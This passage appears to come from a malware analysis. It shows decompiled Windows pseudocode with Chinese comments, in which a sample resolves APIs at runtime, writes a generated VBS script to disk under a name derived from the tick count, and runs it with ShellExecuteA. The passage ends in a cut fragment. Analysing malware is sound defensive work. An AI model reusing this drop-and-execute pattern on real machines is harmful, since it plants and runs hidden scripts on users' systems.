 v5 = LoadLibraryA(LibFileName);
v6 = GetProcAddress(v5, v28);
((void (__stdcall *)(_DWORD, char *, int))v6)(0, &v40, 260);
strcpy(v30, "%s\n\r%s\n\r%s\n\r%s\n\r%s\n\r%s%s%s\n\r%s");
((void (__cdecl *)(char *, char *, char *, char *, char *, char *, char *, char *, char *, char *, char *))R_sprintf)(
&v44,
v30,
v16,
&v29[20],
&v30[32],
v31,
v27,
v29,
&v40,
v19,
&v31[56]); // sprintf
v7 = sub_40C830(0x2710u); // 根据GetTickCount生成VBS的名字
v41[2] = 0;
strcpy(v18, "%s%d.vbs");
((void (__cdecl *)(char *, char *, char *, unsigned int))R_sprintf)(&v36, v18, &v40, v7);
v8 = ((int (__stdcall *)(char *, int, _DWORD, _DWORD, int, _DWORD, _DWORD))R_CreateFileA)(
&v36,
0x40000000,
0,
0,
2,
0,
0);
((void (__stdcall *)(int, char *, int, char *, _DWORD))R_WriteFile)(v8, &v44, 500, v35, 0);// 创建并写入内容
((void (__stdcall *)(int))v33)(v8);
strcpy(v22, "SHELL32.dll");
strcpy(v26, "ShellExecuteA");
v9 = LoadLibraryA(v22);
v10 = GetProcAddress(v9, v26);
strcpy(v15, "open");
((void (__stdcall *)(_DWORD, char *, char *, _DWORD, _DWORD, _DWORD))v10)(0, v15, &v36, 0, 0, 0);// 执行VBS脚本
strcpy(v25, "ExitProcess");
v11 = LoadLibraryA(LibFileName);
0000A6 sub_409B60:97 (40